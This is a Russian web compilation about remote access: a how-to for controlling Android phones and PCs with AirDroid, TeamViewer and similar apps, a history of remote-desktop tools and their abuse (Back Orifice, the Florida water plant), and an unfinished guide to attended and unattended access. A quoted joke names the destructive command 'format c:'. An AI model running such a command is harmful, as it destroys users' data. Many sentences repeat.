Основное преимущество технологии – просматривать, редактировать данные можно из любой точки мира, главное – наличие интернета. Не нужно дополнительно подключать провода, необходимо только установить специальные проги на тех гаджетах (например, на Neffos X1 Lite), которые нужно посетить дистанционно.
Как получить удаленный доступ к Андроид?
Для этого можно воспользоваться одним из 3-х простейших способов:
- Получение удаленного доступа через Google – популярный поисковик позволяет «следить» за своим девайсом (например, смартом на Андроид) и выполнять простые действия на нем.
 Для этого нужно всего лишь завести аккаунт в Google.
Для этого нужно всего лишь завести аккаунт в Google. - Сторонние проги и ПО – более функциональные методы, воспользовавшись которыми, можно сохранять, удалять, восстанавливать данные на устройствах и много чего еще делать. Здесь также нужна подготовка – нужно заблаговременно скачать и установить необходимые программы.
- С Андроид-девайса – можно управлять с телефона на этой ОС стационарным компом, планшетом или ноутом.
Как все эти методы осуществить на практике, читаем далее в разделах.
Читайте также познавательную статью: Как выбрать игровой смартфон: 9 главных параметров.
Удаленное управление Андроид с компа
В этом разделе – целых 5 доступных каждому юзеру способов, которые помогут на расстоянии управлять девайсами с ПК.
Google аккаунт
Для начала стоит завести здесь электронку или воспользоваться данными уже имеющегося аккаунта. После этого можно пользоваться сервисом для удаленного управления аппаратом на Андроид в Гугл. Для этого понадобится вбить в строке поиска: Android Device Manager. Для входа сюда понадобится логин и пароль от созданной gmail-почты. Можно пользоваться онлайн-версией сервиса или скачать приложение на телефон.
Для этого понадобится вбить в строке поиска: Android Device Manager. Для входа сюда понадобится логин и пароль от созданной gmail-почты. Можно пользоваться онлайн-версией сервиса или скачать приложение на телефон.
Функционал здесь невелик, но основные опции есть:
Чтобы пользоваться этим методом, на девайсах должен быть активирован доступ в аккаунт Google, настроен GPS и включен интернет.
Будет интересно узнать: Исследование: как выглядит смартфон украинца.
Airdroid
С помощью данной проги можно дистанционно управлять такими моделями, как Huawei Nova 5t, используя ПК. Как же включить удаленное управление Android-системой?
Доступ получаем 2 способами:
- при помощи пользовательской записи Airdroid;
- через QR-код (нужно отсканировать камерой).
Способ №1 – очень простой и приводится в действие следующим образом:
- В поисковой строке браузера нужно задать запрос «Airdroid».

- Далее необходимо зайти на сайт и пройти процедуру регистрации.
- После этого потребуется скачать и установить прогу на смарт…
- …и авторизоваться в учетной записи уже там.
После этих нехитрых действий юзер сможет управлять контактами на телефоне, писать смс или звонить, пользуясь дистанционным доступом через ПК. Кроме того, открывается доступ к аудио- и видеофайлам, которые хранятся на мобильном аппарате. Также можно выяснять, где находится гаджет, подключаться к камере, делать фото и пр.
Нюанс: Через браузер можно получить доступ только после установки плагина AirMirror. С его помощью юзер сможет видеть и управлять всем, что происходит на экране девайса.
Airmore
Еще одна бесплатная прога. Чтобы начать ею пользоваться, нужно установить Airmore на ПК, предварительно, конечно же, скачав ее из инета. Затем отсканировать QR-код, найти утилиту в Play Market и установить на девайс (например, на планшет Samsung Galaxy Tab S5e). После того, как все действия успешно завершены и приложение запущено в работу, на экране компа появится все содержимое смарта (включая данные с карты памяти).
После того, как все действия успешно завершены и приложение запущено в работу, на экране компа появится все содержимое смарта (включая данные с карты памяти).
С помощью этой программы можно передавать видео и аудио, скачивать и удалять мобильные игрушки, изображения, управлять контактами, звонить, писать sms, используя для этого комп.
Нюанс: В проге нет русского языка. Но интерфейс интуитивно понятен, программа легка и удобна в применении.
MobileGo
Здесь можно воспользоваться проводным или беспроводным соединением. Начало пользования утилитой стандартное – скачать и установить прогу на ПК и мобильный гаджет. Для взаимодействия между ними нужно отсканировать код QR на экране стационарного монитора и запустить MobileGo на смарте/планшете (например, Samsung Galaxy Tab A7 10.4).
Читайте также: Как выбрать планшет: исчерпывающая пошаговая инструкция с описанием ключевых критериев.
Данная утилита позволяет влиять на:
Нюанс: Если использовать проводное соединение, прога запускается и при каждом соединении создает резервные копии.
TeamViewer
Как настроить удаленное управление Android с помощью этой утилиты? Юзеру понадобится скачать и установить 2 вариации проги: для ПК и смарта. После установки утилиты на телефоне/планшете появится окошко с ID-номером аппарата. Этот номер пригодится для синхронизации компа и мобильного гаджета.
Для установки утилиты на ПК понадобится:
Можно начинать работу с телефоном. Юзер получает полный доступ к рабочему столу аппарата на Андроид. Можно запускать проги, перемещать иконки, менять настройки, передавать файлы и пр.
Это были 5 самых удобных, понятных, функциональных и бесплатных программ для удаленного управления девайсами с помощью ПК. А можно ли сделать наоборот? Дистанционно управлять компом? Ответ на этот вопрос – в следующем разделе.
Управление ПК с Андроида
Для этого также существуют специальные проги. Одна из самых популярных уже была рассмотрена выше – TeamViewer. Чтобы управлять ПК с мобильного гаджета, нужно будет запомнить несколько жестов.
Для управления также понадобится скачать и установить 2 версии TeamViewer: десктопную и мобильную. При запуске на ПК откроется окошко, куда понадобится ввести идентификатор из цифр и пароль юзера. ID-номер пользователь получит, когда установит утилиту на телефоне.
После установки соединения компьютер будет полностью «под властью» мобильного гаджета. Можно будет двигать курсор, кликать правой и левой кнопкой мышки (имитация), перемещать файлы, прокручивать страницы. Можно делать все, что и на стационарном ПК.
Нюанс: TeamViewer также позволяет управлять несколькими мониторами, переключаясь в меню программы между ними.
Управлять гаджетами на расстоянии – удобно и просто. Никаких проводов для этого не нужно. Достаточно скачать и установить специальные программы. Утилиты находятся в свободном доступе в инете, не требуют платы за установку и использование. С помощью таких прог можно беспроблемно управлять на расстоянии смартом или ПК, условия – наличие ОS Android и интернет-подключения.

Я контролирую твой курсор. Как создавались инструменты для удаленного управления компьютерами
Как происходила эволюция в сфере технологий, с помощью которых люди смогли удаленно получить доступ к рабочему столу других пользователей, и почему важно позаботиться о надлежащих мерах безопасности во время этого процесса – поговорим в данной статье.
«Один из выводов, к которому нам всем, возможно, придется прийти в будущем, заключается в том, что стоит вернутся к стандартному способу обработки данных и потоков информации из терминалов и компьютеров, подключенных к глобальной сети»
Это отрывок из документа под названием «Request for Comments», датируемого 1971 годом. В нем было опубликовано предложение создать официальный протокол передачи данных для сети Telnet, ключевой технологии для получения доступа к чужому компьютеру через интерфейс командной строки удаленно. Нужно отметить, что предложенная в то время стратегия отличается от концепции, которая используется при создании современных инструментов для доступа к графическому интерфейсу в удаленном режиме. Однако многие методы, представленные в данном документе, применяются и сегодня. Основное их отличие состоит в том, что современные инструменты совместимы сразу с несколькими платформами. Это дает пользователю возможность мгновенно переключаться между различными оперативными системами.
Нужно отметить, что предложенная в то время стратегия отличается от концепции, которая используется при создании современных инструментов для доступа к графическому интерфейсу в удаленном режиме. Однако многие методы, представленные в данном документе, применяются и сегодня. Основное их отличие состоит в том, что современные инструменты совместимы сразу с несколькими платформами. Это дает пользователю возможность мгновенно переключаться между различными оперативными системами.
«После того, как я установлю соединение и подключусь к вашему компьютеру, я могу делать все, что захочу! Интересно, стоит ли мне ввести команду «format c:» («форматировать диск С»)? Я еще тот безумец!»
Нет Windows, нет проблем: появление программного обеспечения для удаленного доступа восходит к дням создания DOS
Удаленный доступ был в центре внимания сообщества программистов и разработчиков на протяжении многих десятилетий. Данной темой интересовались с тех самых дней, когда люди впервые смогли получить доступ к сетям мэйнфреймов, используя примитивные терминалы. Сама идея подключения к компьютеру удаленно, как будто человек физически находится в комнате и имеет полный доступ к нему, все еще кажется немного волшебной для некоторых пользователей. Однако это стало возможным уже несколько десятилетий назад.
Сама идея подключения к компьютеру удаленно, как будто человек физически находится в комнате и имеет полный доступ к нему, все еще кажется немного волшебной для некоторых пользователей. Однако это стало возможным уже несколько десятилетий назад.
Ключевым инструментом в истории программного обеспечения для получения удаленного доступа является Carbon Copy. Эта первая программа, которая позволила пользователям получить доступ к своим компьютерам на расстоянии и управлять ими точно так же, если бы они находились в комнате рядом со своими ПК. О данном ПО заговорили еще в середине 80-х годов – оно было разработано компанией Meridian Technologies и использовало особую технологию: оставаясь резидентным в памяти DOS, программа давала возможность пользователям звонить на ПК по телефонной линии и управлять машиной удаленно.
Это был впечатляющий трюк для своего времени. Многие специалисты не понимали, как это в принципе возможно. К примеру, разворот журнала PC Mag, вышедшего в марте 1986 года, был посвящен шокирующей программе. Она была описана автором как «новая технология, которая все еще остается секретной для большинства пользователей».
Она была описана автором как «новая технология, которая все еще остается секретной для большинства пользователей».
А это реклама новой версии программы под названием Carbon Copy Plus. Здесь придается огласке тот факт, что человек может управлять двумя компьютерами одновременно, используя только одну копию программного обеспечения.
Carbon Copy, значимость которой признавали такие гиганты медиа, как InfoWorld, в следующем году (1987), стала лидером продаж на рынке. Более того, стали появляться и другие похожие инструменты, такие как pcANYWHERE от Norton. Интернет тогда был новым явлением, поэтому эти программы работали с помощью стандартных модемов. Пользователям было необходимо напрямую позвонить на компьютер по телефонной связи.
К большому сожалению, продукт под названием Carbon Copy стал жертвой пиратства. Стоит отметить, что в истории компании Meridian Technologies был даже такой момент, когда она призывала пользователей их программного обеспечения сдавать своих коллег. За информацию о неправомерных действиях можно было получить немаленькое вознаграждение.
За информацию о неправомерных действиях можно было получить немаленькое вознаграждение.
«Мы действительно делаем все возможное, чтобы создать хороший продукт, и все, что мы просим взамен, — это чтобы люди поступали честно и не использовали пиратские версии программы», — говорил Чарльз Джонс в своем интервью журналу PC Mag. «К сожалению, мир таков, каков он есть, и вполне ожидаемо, что нам придется заплатить некоторым людям по 2,500$ за информацию о нарушителях»
Timbuktu Pro
Возможность иметь удаленный доступ к более мощным компьютерам была чрезвычайно заманчивой, особенно при наличии графического интерфейса. В статье 1988 года в журнале InfoWorld появился новый инструмент для получения удаленного доступа на базе Mac под названием Timbuktu. Он работал как по локальной сети, так и с помощью модемов, и был прорекламирован пользователям как программа для удаленного доступа к более мощным и новым компьютерам при наличии слабого ПК.
«Примерно по цене SE вы можете приобрести себе оборудование Mac II», — говорил Риз Джонс из компании Farallon, которая в то время переманила к себе создателя систем данных WOS из Timbuktu.

Конечно, сама технология не стояла на месте и развивалась со временем: вскоре появились такие инструменты, как pcAnywhere; они совершили огромный скачок от DOS к Windows. В целом, инструменты для получения удаленного доступа постепенно избавлялись от зависимости от определенной платформы, что облегчало управление компьютерами вне офиса.
В результате инструменты для удаленного доступа стали ключевым компонентом в наборе утилит для ИТ-команд по всему миру.
Пять популярных программ для удаленного доступа, о которых вам стоит знать
- Chrome Remote Desktop.
 Большая часть рекламных кампаний Google в наши дни сводится к следующему: «Если у вас есть наш веб-браузер, вы сможете воспользоваться данной функцией». Это применимо и к Chrome Remote Desktop, который появился больше десяти лет назад, и, возможно, является самым простым способом получения удаленного доступа к компьютеру в мире.
Большая часть рекламных кампаний Google в наши дни сводится к следующему: «Если у вас есть наш веб-браузер, вы сможете воспользоваться данной функцией». Это применимо и к Chrome Remote Desktop, который появился больше десяти лет назад, и, возможно, является самым простым способом получения удаленного доступа к компьютеру в мире. - GoToMyPC. Этот инструмент стал популярным в конце XX века, потому что был прост в использовании и стал применяться миллионами сотрудников офисов по всему миру. Сейчас программа сильно «прокачалась» и имеет много дополнительных функций.
- Apple Screen Sharing. Apple уже давно имеет надежное приложение для получения удаленного доступа к рабочему столу. Однако оно, как правило, остается без внимания обычных пользователей, потому что имеет слишком много ненужных функций. Более простой и эффективной версией можно назвать программу Screens, доступную в магазине Apple.
- Remote Desktop Services. Microsoft также имеет свой собственный инструмент для совместного пользования экраном компьютера.
 Его история начинается еще со времен Windows NT Server 4.0, увидевшего свет четверть века назад.
Его история начинается еще со времен Windows NT Server 4.0, увидевшего свет четверть века назад. - TeamViewer. Инструмент для совместного использования экрана компьютера. Он обычно применяется ИТ-командами для технической поддержки и удаленного управления рабочим столом. Программа приобрела свою популярность за последние годы благодаря гибкости и простоте использования.
1998
Это год, когда протокол RFB («remote framebuffer») впервые стал доступным по всему миру. Технология, разработанная в английской исследовательской лаборатории Olivetti в 90-х годах, имела глубокие корни. Первый раз она использовалась для создания интерфейса, который давал возможность периферийному устройству подключаться к операционной системе ATM. Этот специфический вариант использования данной технологии в итоге привел к появлению VNC (Virtual Network Computing), возможно, наиболее широко используемого публичного стандарта для удаленного доступа на данный момент. Исследовательская лаборатория, которая позднее была куплена AT&T, стала отправным пунктом для создания компании RealVNC в 2002 году.
Исследовательская лаборатория, которая позднее была куплена AT&T, стала отправным пунктом для создания компании RealVNC в 2002 году.
Печально известный хакерский инструмент Back Orifice имеет общие корни с современным программным обеспечением для управления рабочим столом удаленно (по информации из данного источника).
Проблема удаленного доступа заключается в том, что его слишком легко использовать в мошеннических целях
Вы, вероятно, не ожидаете, что в этой статье об истории создания инструментов для удаленного доступа, пойдет речь о политике. Однако пару лет назад, бывший кандидат в президенты Бето О’Рурк сделал заявление, что он когда-то был хакером.
О’Рурк был членом Cult of the Dead Cow (cDc), хакерской группы, известной своей работой в сфере информационной безопасности. Стоит отметить, что сам Бето больше говорил об этом, чем, на самом деле, занимался хакерской практикой.
Многие члены cDc, не названные Бето О’Рурком, также имеют успешную карьеру. К примеру, ведущий член Mudge (имя при рождении Пейтер Затко), когда-то работал в DARPA, а теперь возглавляет службу безопасности социальной сети Twitter.
К примеру, ведущий член Mudge (имя при рождении Пейтер Затко), когда-то работал в DARPA, а теперь возглавляет службу безопасности социальной сети Twitter.
До того, как Бето привлек внимание к данной хакерской группировке, она была наиболее известна тем, что создала один из самых запоминающихся инструментов за последние 30 лет – Back Orifice. Это программа для получения удаленного доступа к компьютеру. Она открывала хакерам «бекдор» и давала возможность иметь полный доступ к ПК, работающему на базе ОС Windows. Этот инструмент, который был впервые анонсирован на мероприятии DEFCON в 1998 году, был создан для того, чтобы заставить Microsoft задуматься о более надёжных мерах безопасности для своей оперативной системы.
Однако компания не восприняла появление нового инструмента всерьез, и тогда хакеры выпустили обновленную версию программы, которая была еще более опасной для Windows. Угроза состояла в том, что с помощью Back Orifice можно было «ослабить» систему пользователя и с легкостью управлять ей так, как нужно хакеру (незаметно для владельца).
Угроза состояла в том, что с помощью Back Orifice можно было «ослабить» систему пользователя и с легкостью управлять ей так, как нужно хакеру (незаметно для владельца).
Странно то, что, будучи хакерским инструментом, Back Orifice не так уж и сильно отличается от современных программ для удаленного администрирования системы. Он также предоставляет пользователю углубленный доступ к ОС машины, находящейся удаленно.
Разница заключается в контексте использования инструментов, а также в подходе к самим принципам безопасности. На данный момент, удаленный доступ (как правило) очень безопасен для пользователя. С помощью него администратор может осуществлять важные изменения в системе. Стоит отметить, что в отличие от инструментов прошлого, сейчас все это происходит с помощью безопасных средств, защищенных от взлома.
TeamViewer
В результате такие инструменты, как TeamViewer, стали невероятно распространены в сфере информационных технологий. Однако в их работе есть нюансы, которые касаются как раз недостаточного уровня безопасности во время установления соединения с ПК удаленно.
Однако в их работе есть нюансы, которые касаются как раз недостаточного уровня безопасности во время установления соединения с ПК удаленно.
К примеру, компания Symantec, разработавшая программу pcAnywhere, обнаружила около девяти лет назад, что ее исходный код был украден и опубликован в The Pirate Bay. Это случилось после того, как хакеру не удалось получить деньги от компании во время очередного вымогательства. После данного конфуза программное обеспечение pcAnywhere, которое появилось на рынке еще в конце 80-х годов, было полностью снято с продажи.
«Многие компании используют удаленный доступ для облегчения жизни своих сотрудников, работающих из дома. Однако, пользуясь подобными практиками, они более вероятно могут стать жертвами хакеров в будущем, — написал Мэтт Аренс, глава группы по информационной безопасности в Коалиции киберстраховых компаний, в 2018 году в своей статье для DarkReading.
Конечно, учитывая данный риск, компаниям стоит подбирать программное обеспечение, которое постоянно развивается в плане безопасности и защиты соединения. Вот почему инцидент на водоочистной станции во Флориде — идеальный пример того, как нельзя распоряжаться доступом к удаленному компьютеру.
Вот почему инцидент на водоочистной станции во Флориде — идеальный пример того, как нельзя распоряжаться доступом к удаленному компьютеру.
TeamViewer с паролем по умолчанию – вы наверняка не так, хотели бы видеть уравление программным обеспечением, которое обуспечивает работу критической инфраструктуры, вроде водоснабжения в городе. Но к сожалению, так оно и было устроено.
768%
Составил рост числа атак на клиенты, работающие на базе RDP, в 2020 году (по данным ESET). Проблема заключается в том, что многие люди находятся на расстоянии друг от друга постоянно. Хакеры пользуются данной ситуацией, чтобы посеять хаос и панику. Поэтому если вам не нужен удаленный доступ, то лучше отключить VNC.
Заключение
Программное обеспечение для удаленного доступа невероятно полезно, если оно попадает в правильные руки. К примеру, вы можете использовать его для управления доступом к своему серверу по мере необходимости. В то же время, если подобные инструменты станут находкой хакеров, то это может повлечь за собой неприятные последствия.
Нужно понимать, что подобные программы позволяют людям управлять критически важными системами безопасности их ОС удаленно. Важно, чтобы использовались уникальные логины и пароли и принимались все меры безопасности при соединении с ПК, который находится в другом месте.
По материалам Tedium.
Подписывайся на Эксплойт в Telegram, чтобы не пропустить новые компьютерные трюки, хитрости смартфонов и секреты безопасности в интернете.
#Истории
#Интернет
#Безопасность
Как получить удаленный доступ к ПК из любого места
Неизбежно возникнут ситуации, когда вам потребуется доступ к информации, хранящейся на вашем компьютере, но у вас нет к ней физического доступа. Или техническому специалисту может потребоваться удаленный доступ к вашему устройству, чтобы помочь вам устранить проблему. Здесь могут помочь решения для удаленного рабочего стола. В этих и других ситуациях инструменты удаленного доступа к ПК позволяют человеку получить доступ к содержимому компьютера без необходимости физического присутствия перед ним.
С помощью подходящей утилиты удаленного компьютера вы можете установить подключение к удаленному рабочему столу из любого места и, возможно, между различными типами устройств. Вы можете подключиться с другого компьютера, ноутбука, смартфона или даже компьютера друга. Если вы технический специалист, вы можете проверять компьютеры сотрудников практически из любого места.
Прежде чем выбрать приложение для удаленного рабочего стола или программное решение, важно сначала понять, как получить удаленный доступ к ПК. Вы можете установить удаленное соединение с ПК разными способами, поэтому в этом руководстве объясняется, как получить удаленный доступ к ПК с помощью различных инструментов и методов, чтобы сообщить вам о выборе инструментов удаленного доступа.
Удаленный доступ с участием и без участия оператора
Удаленный доступ может использоваться для различных целей. Например, члены вашей команды могут использовать его для получения доступа к рабочему столу своего офиса, когда они работают удаленно. Удаленный доступ также можно использовать для поддержки клиентов. Тип возможностей удаленного доступа, необходимых вашей компании, будет зависеть от предполагаемой цели вашей деятельности по удаленному доступу.
Удаленный доступ также можно использовать для поддержки клиентов. Тип возможностей удаленного доступа, необходимых вашей компании, будет зависеть от предполагаемой цели вашей деятельности по удаленному доступу.
Существует два типа удаленного доступа: с участием и без присмотра . Понимание различий между этими методами удаленного доступа определит, как вы будете устанавливать удаленные соединения.
Удаленный доступ с участием
Решения удаленного доступа с участием требуют физического присутствия уполномоченного лица на машине, к которой вы пытаетесь удаленно подключиться, для предоставления доступа. Обычно используется для предоставления удаленной поддержки , что позволяет специалистам службы поддержки оказывать прямую и немедленную поддержку.
Как и следовало ожидать, решения для удаленного доступа с присутствием требуют присутствия конечного пользователя со своим устройством для авторизации. Это означает, что возможности удаленного доступа с сопровождением нельзя использовать, например, , для установления удаленного соединения с вашим собственным ПК, если только кто-то не может удовлетворить ваш запрос . Таким образом, удаленный доступ с присутствием вряд ли подойдет для ситуаций, требующих неожиданного или немедленного доступа к удаленному рабочему столу.
Это означает, что возможности удаленного доступа с сопровождением нельзя использовать, например, , для установления удаленного соединения с вашим собственным ПК, если только кто-то не может удовлетворить ваш запрос . Таким образом, удаленный доступ с присутствием вряд ли подойдет для ситуаций, требующих неожиданного или немедленного доступа к удаленному рабочему столу.
Автоматический удаленный доступ
Автоматический удаленный доступ , как следует из названия, позволяет вам удаленно получать доступ к ПК без присутствия конечного пользователя с хост-устройством . В отличие от удаленного доступа с участием оператора, удаленный доступ без участия оператора требует установки облегченного агента на удаленных устройствах и серверах, которыми вы управляете, прежде чем вы сможете установить доступ. После внедрения удаленного агента вы можете работать и подключаться к своему ПК из любого места и в любое время.
Для компаний, использующих программное обеспечение для автоматического удаленного доступа для предоставления поддержки, автоматический удаленный доступ позволяет им периодически предоставлять услуги поддержки и выполнять действия по обслуживанию устройств. Команда службы поддержки, скорее всего, будет использовать его для оказания немедленной поддержки и управления инфраструктурой. Обычно это включает в себя установку обновлений и устранение некритических проблем.
Команда службы поддержки, скорее всего, будет использовать его для оказания немедленной поддержки и управления инфраструктурой. Обычно это включает в себя установку обновлений и устранение некритических проблем.
Автоматический удаленный доступ идеально подходит для частных лиц и компаний, желающих повысить производительность, гибкость и эффективность за счет удаленного доступа к ПК, даже если устройство находится без присмотра. Например, он может использоваться сотрудником компании для подключения к своему офисному рабочему столу , поэтому у него есть доступ ко всем необходимым файлам и учетным записям, даже если он работает дома на другом устройстве.
Как получить удаленный доступ к ПК с помощью инструментов удаленного рабочего стола
Решение для удаленного рабочего стола позволяет получить доступ к вашему ПК, его файлам и приложениям с другого устройства через подключение к Интернету. Программное обеспечение для удаленного рабочего стола достигает этого путем потоковой передачи визуальной информации о компьютере, к которому вы пытаетесь получить доступ, в режиме реального времени. Некоторые инструменты удаленного рабочего стола позволяют устанавливать эти удаленные подключения со смартфона, планшета или даже через сеть передачи данных.
Некоторые инструменты удаленного рабочего стола позволяют устанавливать эти удаленные подключения со смартфона, планшета или даже через сеть передачи данных.
Средства удаленного рабочего стола просты в использовании и, в зависимости от выбранного вами решения, могут быть достаточно быстро настроены. Если вы пользователь Windows, надеющийся включить удаленный доступ к вашему ПК, вам доступно множество вариантов. Наиболее очевидным и экономичным из этих вариантов является встроенный инструмент Windows Remote Desktop Connection (RDC) . Будучи полностью интегрированным инструментом, RDC очень эффективно устанавливает удаленные соединения Windows-Windows. Этот инструмент позволяет удаленно подключаться к рабочему столу, используя Клиент протокола удаленного рабочего стола (RDP) .
